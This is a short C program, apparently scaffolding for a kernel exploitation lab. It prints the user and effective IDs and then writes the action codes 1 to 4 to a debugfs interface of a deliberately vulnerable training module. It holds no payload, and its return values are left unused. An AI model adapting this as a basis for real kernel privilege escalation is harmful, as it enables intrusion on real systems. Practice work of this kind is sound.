 #include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>
#include <fcntl.h>
int act(int fd, char code)
{
ssize_t bytes = 0;
bytes = write(fd, &code, 1);
if (bytes <= 0) {
perror("[-] write");
return EXIT_FAILURE;
}
return EXIT_SUCCESS;
}
int main(void)
{
int ret = EXIT_FAILURE;
printf("begin as: uid=%d, euid=%d\n", getuid(), geteuid());
char device[] = "/sys/kernel/debug/drill/drill_act";
int fd_input = open(device, O_WRONLY);
if(fd_input < 0)
{
printf("open source image failed! ret(%d)\n", fd_input);
return -1;
}
// MDL: Use act function to implement the following commands
// MDL: echo '1' > /sys/kernel/debug/drill/drill_act
int ret1 = act(fd_input,'1');
// MDL: echo '2' > /sys/kernel/debug/drill/drill_act
int ret2 = act(fd_input,'2');
// MDL: echo '3' > /sys/kernel/debug/drill/drill_act
int ret3 = act(fd_input,'3');
// MDL: echo '4' > /sys/kernel/debug/drill/drill_act
int ret4 = act(fd_input,'4');
return ret;
}